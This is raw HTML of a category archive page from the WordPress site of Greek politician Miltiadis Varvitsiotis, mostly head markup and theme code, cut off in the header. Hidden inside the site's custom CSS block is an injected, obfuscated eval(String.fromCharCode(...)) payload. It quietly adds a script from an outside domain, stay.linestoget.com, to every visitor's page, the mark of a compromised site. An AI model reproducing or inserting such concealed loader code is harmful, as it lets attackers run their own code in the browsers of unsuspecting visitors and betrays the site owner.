

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mvarvitsiotis.gr/category/paremvaseis/
body_size: 24487
content:
<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name="dataLayer";var dataLayer=dataLayer||[];</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v21.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Παρεμβάσεις Archives - Μιλτιάδης Βαρβιτσιώτης</title><link rel="preload" as="font" href="https://mvarvitsiotis.gr/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.4" type="font/woff2" crossorigin="anonymous"/>
	<link rel="canonical" href="https://mvarvitsiotis.gr/category/paremvaseis/"/>
	<link rel="next" href="https://mvarvitsiotis.gr/category/paremvaseis/page/2/"/>
	<meta property="og:locale" content="en_US"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="Παρεμβάσεις Archives - Μιλτιάδης Βαρβιτσιώτης"/>
	<meta property="og:url" content="https://mvarvitsiotis.gr/category/paremvaseis/"/>
	<meta property="og:site_name" content="Μιλτιάδης Βαρβιτσιώτης"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mvarvitsiotis.gr/category/paremvaseis/","url":"https://mvarvitsiotis.gr/category/paremvaseis/","name":"Παρεμβάσεις Archives - Μιλτιάδης Βαρβιτσιώτης","isPartOf":{"@id":"https://mvarvitsiotis.gr/#website"},"primaryImageOfPage":{"@id":"https://mvarvitsiotis.gr/category/paremvaseis/#primaryimage"},"image":{"@id":"https://mvarvitsiotis.gr/category/paremvaseis/#primaryimage"},"thumbnailUrl":"https://mvarvitsiotis.gr/wp-content/uploads/2024/01/PHOTO-2024-01-28-16-16-471.jpg","breadcrumb":{"@id":"https://mvarvitsiotis.gr/category/paremvaseis/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mvarvitsiotis.gr/category/paremvaseis/#primaryimage","url":"https://mvarvitsiotis.gr/wp-content/uploads/2024/01/PHOTO-2024-01-28-16-16-471.jpg","contentUrl":"https://mvarvitsiotis.gr/wp-content/uploads/2024/01/PHOTO-2024-01-28-16-16-471.jpg","width":1280,"height":972},{"@type":"BreadcrumbList","@id":"https://mvarvitsiotis.gr/category/paremvaseis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mvarvitsiotis.gr/"},{"@type":"ListItem","position":2,"name":"Παρεμβάσεις"}]},{"@type":"WebSite","@id":"https://mvarvitsiotis.gr/#website","url":"https://mvarvitsiotis.gr/","name":"Μιλτιάδης Βαρβιτσιώτης","description":"Δυτικά Δυνατά","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mvarvitsiotis.gr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel="alternate" type="application/rss+xml" title="Μιλτιάδης Βαρβιτσιώτης &raquo; Feed" href="https://mvarvitsiotis.gr/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Μιλτιάδης Βαρβιτσιώτης &raquo; Comments Feed" href="https://mvarvitsiotis.gr/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Μιλτιάδης Βαρβιτσιώτης &raquo; Παρεμβάσεις Category Feed" href="https://mvarvitsiotis.gr/category/paremvaseis/feed/"/>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mvarvitsiotis.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all'/>
<style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px #fff , 6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0 #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>

<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='three-preview-css' href='https://mvarvitsiotis.gr/wp-content/plugins/3r-elementor-timeline-widget/assets/css/style.css?ver=6.9' type='text/css' media='all'/>
<link rel='stylesheet' id='contact-form-7-css' href='https://mvarvitsiotis.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all'/>
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://mvarvitsiotis.gr/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.19' type='text/css' media='all'/>
<link rel='stylesheet' id='tp-fontello-css' href='https://mvarvitsiotis.gr/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.19' type='text/css' media='all'/>
<link rel='stylesheet' id='smartmag-core-css' href='https://mvarvitsiotis.gr/wp-content/themes/smart-mag/style.css?ver=9.5.0' type='text/css' media='all'/>
<style id='smartmag-core-inline-css' type='text/css'>:root{--c-main:#255089;--c-main-rgb:37 , 80 , 137}.smart-head-main{--main-width:1360px}.smart-head-main .smart-head-bot{background-color:#3365a1}.navigation-main .menu>li>a{text-transform:initial}.navigation-main{margin-left: calc(-1 * var(--nav-items-space))}.s-dark .navigation-main{--c-nav:#fff}.s-dark .navigation{--c-nav-drop-bg:#3365a1;--c-nav-drop:#fff}.s-dark .sub-cats{background-color:#3365a1;border-color:#3365a1}.off-canvas{background-color:#3365a1}.s-dark .off-canvas,.off-canvas.s-dark{background-color:#3365a1}.smart-head-main{--c-search-icon:#fff}.s-dark .smart-head-main .search-icon,.smart-head-main .s-dark .search-icon{--c-search-icon:#fcfcfc}.smart-head-main .search-icon:hover{color:#6b9cea}.s-dark .smart-head-main .search-icon:hover,.smart-head-main .s-dark .search-icon:hover{color:#6b9cea}.smart-head-main{--search-icon-size:22px;--c-hamburger:#fff}.s-dark .smart-head-main .offcanvas-toggle,.smart-head-main .s-dark .offcanvas-toggle{--c-hamburger:#fff}.smart-head-main .offcanvas-toggle:hover{--c-hamburger:#6b9cea}.smart-head .ts-button1{text-transform:initial;letter-spacing:.06em}.smart-head .ts-button1:not(._) {color:#fff}.smart-head .ts-button1{background-color:#d82400}.main-footer .upper-footer{background-color:#255089}.main-footer .lower-footer{background-color:#1d457d}.lower-footer{color:#fff}.main-footer .lower-footer{--c-links:#abcbf4;--c-foot-menu:#abcbf4}.post-meta .post-cat>a{font-weight:normal;font-style:normal;text-transform:initial}.cat-labels .category{text-transform:initial}.block-head-i .heading{text-transform:initial}.spc-newsletter{color:#1e73be}</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700' type='text/css' media='all'/>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://mvarvitsiotis.gr/wp-content/themes/smart-mag/css/lightbox.css?ver=9.5.0' type='text/css' media='all'/>
<link rel='stylesheet' id='smartmag-icons-css' href='https://mvarvitsiotis.gr/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.5.0' type='text/css' media='all'/>
<link rel='stylesheet' id='elementor-frontend-css' href='https://mvarvitsiotis.gr/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1706194706' type='text/css' media='all'/>
<link rel='stylesheet' id='eael-general-css' href='https://mvarvitsiotis.gr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.7' type='text/css' media='all'/>
<script type="text/javascript" src="https://mvarvitsiotis.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mvarvitsiotis.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://mvarvitsiotis.gr/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://mvarvitsiotis.gr/wp-json/wp/v2/categories/30"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mvarvitsiotis.gr/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">var dataLayer_content={"pagePostType":"post","pagePostType2":"category-post","pageCategory":["sinentefkseis"]};dataLayer.push(dataLayer_content);</script>
<script data-cfasync="false">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-WG9TZ7JG');</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.6.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<link rel="icon" href="https://mvarvitsiotis.gr/wp-content/uploads/2022/01/cropped-mvarvitsiotis-favicon-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://mvarvitsiotis.gr/wp-content/uploads/2022/01/cropped-mvarvitsiotis-favicon-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://mvarvitsiotis.gr/wp-content/uploads/2022/01/cropped-mvarvitsiotis-favicon-180x180.png"/>
<meta name="msapplication-TileImage" content="https://mvarvitsiotis.gr/wp-content/uploads/2022/01/cropped-mvarvitsiotis-favicon-270x270.png"/>
<script>function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth")?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block";}}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script>
		<style type="text/css" id="wp-custom-css">
			.post-title a {
    --c-links: initial;
    --c-a: initial;
    --c-a-hover: #D9D9D9;
    display: block;
}
.mv-timeline .tl-content{
	display: flex;
	align-content: center;
}
.mv-timeline .timeline_pic{
	display: flex;
	align-items: center;
	justify-content:center;
	width: 40%;
}
.mv-timeline .be-desc{
	width: 60%;
  padding: 10px;
}var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,53,46,53,53,46,53,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		
	<script>document.querySelector('head').innerHTML+='<style class="bunyad-img-effects-css">.main-wrap .wp-post-image, .post-content img { opacity: 0; }</style>';</script>

<link rel='stylesheet' id='rs-plugin-settings-css' href='https://mvarvitsiotis.gr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.15' type='text/css' media='all'/>
<style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style>
</head>

<body class="archive category category-paremvaseis category-30 wp-theme-smart-mag right-sidebar has-lb has-lb-sm img-effects has-sb-sep layout-normal elementor-default elementor-kit-7">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WG9TZ7JG" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-widgets-sm hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
					<div class="off-canvas-widgets">
				<div id="text-3" class="widget widget_text">			<div class="textwidget"><p style="color:#FFF">Παναγή Τσαλδάρη 16, 12132, Περιστέρι<br/>
210 5740200</p>
</div>
		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/MVarvitsiotis/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/MVarvitsiotis" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="https://www.instagram.com/miltiadisvarvitsiotis/%20" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://www.youtube.com/mvarvitsiotis" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">YouTube</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-b smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/MVarvitsiotis/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/MVarvitsiotis" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
